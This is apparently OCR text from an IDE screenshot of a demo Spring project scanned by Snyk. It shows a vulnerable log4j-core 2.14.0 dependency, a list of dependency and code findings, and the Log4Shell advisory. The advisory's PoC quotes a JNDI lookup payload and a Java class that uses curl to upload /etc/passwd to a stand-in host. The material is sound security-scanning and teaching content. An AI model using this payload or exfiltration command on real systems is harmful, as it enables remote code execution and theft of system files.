 demo-spring
pom.xml
DemoApplication
Git:
Project
pom.xml (demo)
EchoController.java
Commit
Project
Pull Requests
Structure
Bookmarks
Maven
demo-spring ~/demo-apps/java
.circleci
.fleet
.github
.idea
.mvn
.settings
bin
src
main
test
target
.classpath
.dccache
.env
10
3
1
35 </dependency>
36 <dependency>
<groupId>org.apache.logging.log4j</groupId>
38 <artifactId>log4j-core</artifactId>
39 <version>2.14.0</version>
40
41
42
43
44
45
46
47
48
Upgrade to 2.17.1 (Snyk)
H Denial of Service (DoS) in 'org.apache.logging.log4j:log4j-core' id: SNYK-JAVA-ORGAPACHELOGGINGLOG4J-2321524
C Remote Code Execution (RCE) in 'org.apache.logging.log4j:log4j-core' id: SNYK-JAVA-ORGAPACHELOGGINGLOG4J-2314720
C Remote Code Execution (RCE) in 'org.apache.logging.log4j:log4j-core' id: SNYK-JAVA-ORGAPACHELOGGINGLOG4J-2320014
Upgrade 'org.apache.logging.log4j:log4j-core' to version '2.20.0'
Don't check for 'org.apache.logging.log4j:log4j-core' updates
Convert text to CDATA
Split current tag
Update Maven Indexes
Inject language or reference
Press F1 to open preview
Snyk
Severity: C H M L
Open Source - 20 unique vulnerabilities: 3 critical, 6 high, 11 medium
pom.xml - 20 vulnerabilities
C org.apache.logging.log4j:log4j-core@2.14.0: Remote Code Execution (RCE)
C org.apache.logging.log4j:log4j-core@2.14.0: Remote Code Execution (RCE)
C org.springframework:spring-webmvc@6.0.2: Improper Access Control
H dom4j:dom4j@1.6.1: XML External Entity (XXE) Injection
H dom4j:dom4j@1.6.1: XML External Entity (XXE) Injection
H org.apache.logging.log4j:log4j-core@2.14.0: Denial of Service (DoS)
H org.apache.tomcat.embed:tomcat-embed-core@10.1.1: Improper Input Validatio
H org.hibernate:hibernate-core@4.3.7.Final: SQL Injection
H org.hibernate:hibernate-core@4.3.7.Final: SQL Injection
M org.apache.logging.log4j:log4j-core@2.14.0: Arbitrary Code Execution
M org.apache.tomcat.embed:tomcat-embed-core@10.1.1: Denial of Service (DoS)
M org.apache.tomcat.embed:tomcat-embed-core@10.1.1: Unprotected Transport
M org.hibernate:hibernate-core@4.3.7.Final: LGPL-2.0 license
M org.springframework:spring-expression@6.0.2: Allocation of Resources Withou
M org.springframework:spring-expression@6.0.2: Allocation of Resources Withou
M org.yaml:snakeyaml@1.33: Arbitrary Code Execution
M ch.qos.logback:logback-classic@1.4.5: Dual license: EPL-1.0, LGPL-2.1
M ch.qos.logback:logback-core@1.4.5: Dual license: EPL-1.0, LGPL-2.1
M org.hibernate.common:hibernate-commons-annotations@4.0.5.Final: LGPL-2.1
M org.hibernate.javax.persistence:hibernate-jpa-2.1-api@1.0.0.Final: EPL-1.0 licen
Code Security - 7 vulnerabilities: 2 high, 5 medium
EchoController.java - 2 vulnerabilities
H line 34: Command Injection
H line 41: Server-Side Request Forgery (SSRF)
MavenWrapperDownloader.java - 5 vulnerabilities
Code Quality (disabled in Settings)
C Remote Code Execution (RCE)
Vulnerability CWE-94 CVE-2021-44228 CVSS 10 SNYK-JAVA-ORGAPACHELOGGINGLOG4J-2314720
Vulnerable module: org.apache.logging.log4j:log4j-core
Introduced through: org.apache.logging.log4j:log4j-core@2.14.0
Fixed in: org.apache.logging.log4j:log4j-core@2.3.1, @2.12.2, @2.15.0
Exploit maturity: High
Detailed paths
Introduced through: io.snyk.dylansnyk:demo@0.0.3-SNAPSHOT > org.apache.logging.log4j:log4j-core@2.14.0
Fix: Upgrade to org.apache.logging.log4j:log4j-core@2.15.0
Overview
org.apache.logging.log4j:log4j-core is a logging library for Java.
Affected versions of this package are vulnerable to Remote Code Execution (RCE). Apache Log4j2 JNDI features used in configuration, log messages, and parameters do not protect against
attacker controlled LDAP and other JNDI related endpoints. An attacker who can control log messages or log message parameters can execute arbitrary code loaded from LDAP servers when
message lookup substitution is enabled.
From log4j 2.15.0, JNDI LDAP endpoints are restricted to localhost by default.
PoC
When an application uses log4j to log user input, an attacker can exploit this vulnerability, by supplying a malicious string that the application logs - for example, ${jndi:ldap://someurl/Evil}.
This causes the application to execute a malicious class supplied by an attacker's LDAP server (someurl/Evil in this example).
For example, the vulnerability can be used to inject this malicious class into an application:
public class Evil implements ObjectFactory {
@Override
public Object getObjectInstance (Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
Runtime.getRuntime().exec("curl -F 'file=@/etc/passwd' https://someurl/upload");
return null;
Git
TODO
Problems
Snyk
Build
Terminal
Dependencies
2 Event Log